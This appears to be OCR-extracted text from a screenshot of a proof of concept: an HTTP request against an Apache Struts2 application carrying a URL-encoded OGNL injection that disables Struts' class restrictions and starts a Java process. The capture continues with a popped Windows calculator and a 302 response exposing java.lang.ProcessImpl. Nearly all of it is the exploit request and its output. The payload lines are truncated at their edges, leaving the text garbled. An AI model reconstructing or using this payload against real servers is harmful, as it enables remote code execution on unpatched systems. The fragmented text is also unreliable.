 GET
/%24%7B%28%23c%3D%23request%5B%27struts%2EvalueStack%27%5D%2
Econtext%29%2E%28%23container%
y%2Exwork2%2EActionContext%2Eco
%23container%2EgetInstance%28%4
Eognl%2EOgnlUtil%40class%29%29%
es%28%29%2Eclear%28%29%29%29%
Names%28%29%2Eclear%28%29%2
Context%40DEFAULT%5FMEMBER%
berAccess%28%23dm%29%29%2E%
D%29%29%2E%28new%20java%2Ela
%29%2Estart%28%29%7D/actionCha
Host: 192.168.3.103
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows N
(KHTML, like Gecko) Chrome/69.0.34
Accept:
text/html,application/xhtml+xml,appl
ng,*/*;q=0.8
Accept-Language: en-US,en;q=0.9,zh
Connection: close
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: /java.lang.ProcessImpl@26a16236/register2.action
Content-Length: 0
Date: Thu, 23 Aug 2018 13:18:46 GMT
Connection: close